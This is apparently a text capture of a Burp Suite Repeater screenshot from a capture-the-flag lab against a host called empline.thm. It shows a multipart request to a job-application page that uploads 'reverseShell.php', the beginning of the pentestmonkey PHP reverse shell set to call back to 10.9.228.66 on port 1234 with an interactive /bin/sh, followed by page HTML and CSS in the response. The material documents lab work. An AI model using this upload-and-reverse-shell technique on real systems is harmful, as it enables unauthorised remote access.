 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
7 Referer: http://job.empline.thm/careers/index.php?m=careers&p=applyToJob&ID=1
8 Content-Type: multipart/form-data; boundary=---------------------------377886000541899943782772953731
9 Content-Length: 6237
10 Origin: http://job.empline.thm
11 Connection: close
12 Cookie: CATS=k90pokat9ebp77s7qlgclj8lk6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------377886000541899943782772953731
16 Content-Disposition: form-data; name="ID"
17
18 1
19 -----------------------------377886000541899943782772953731
20 Content-Disposition: form-data; name="candidateID"
21
22 -1
23 -----------------------------377886000541899943782772953731
24 Content-Disposition: form-data; name="applyToJobSubAction"
25
26
27 -----------------------------377886000541899943782772953731
28 Content-Disposition: form-data; name="file"
29
30
31 -----------------------------377886000541899943782772953731
32 Content-Disposition: form-data; name="resumeFile"; filename="reverseShell.php"
33 Content-Type: application/x-php
34
35
36 <?php
37 // php-reverse-shell - A Reverse Shell implementation in PHP
38 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
39
40 set_time_limit (0);
41 $VERSION = "1.0";
42 $ip = '10.9.228.66';  // You have changed this
43 $port = 1234;  // And this
44 $chunk_size = 1400;
45 $write_a = null;
46 $error_a = null;
47 $shell = 'uname -a; w; id; /bin/sh -i';
48 $daemon = 0;
49 $debug = 0;
50
51 //
52 // Daemonise ourself if possible to avoid zombies later
53 //
54
Response
Pretty Raw Hex Render \n
19 <title>
empline.thm - Careers
</title>
20 <script type="text/javascript" src="../js/careerPortalApply.js">
</script>
21 <script type="text/javascript" src="../js/lib.js">
</script>
22 <script type="text/javascript" src="../js/sorttable.js">
</script>
23 <script type="text/javascript" src="../js/calendarDateInput.js">
</script>
24 <style type="text/css" media="all">
25 table.sortable
26 {
27 text-align:left;
28 empty-cells:show;
29 width:940px;
30 }
31 td
32 {
33 padding:5px;
34 }
35 tr.rowHeading
36 {
37 background:#e0e0e0;
border:1pxsolid#cccccc;
border-left:none;
border-right:none;
38 }
39 tr.oddTableRow
40 {
41 background:#ebebeb;
42 }
43 tr.evenTableRow
44 {
45 background:#ffffff;
46 }
47 a.sortheader:hover,
48 a.sortheader:link,
49 a.sortheader:visited
50 {
51 color:#000;
52 }
53
54 body,html{
margin:0;
padding:0;
background:#ffffff;